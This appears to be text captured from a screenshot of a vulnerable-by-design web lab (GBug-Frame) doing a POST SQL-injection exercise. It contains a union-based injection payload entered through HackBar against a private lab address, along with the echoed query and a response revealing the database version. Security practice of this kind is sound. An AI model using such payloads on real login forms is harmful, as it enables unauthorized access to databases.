 首页 帮助文档
GBug-Frame
SQL注入
GET请求
POST请求
POST注入
POST盲注
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
用户名:
密码:
登录
{"users":"5.5.53","pwd":"3","return":"登录成功"}
SQL：select * from users where username='test' and 1=2 union select 1,version(),3-- -' and
password='cc03e747a6afbbcbf8be7668acfebee5'
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/post
Post data Referer User Agent Cookies Clear All
users=test' and 1=2 union select 1,version(),3-- -&pwd=test123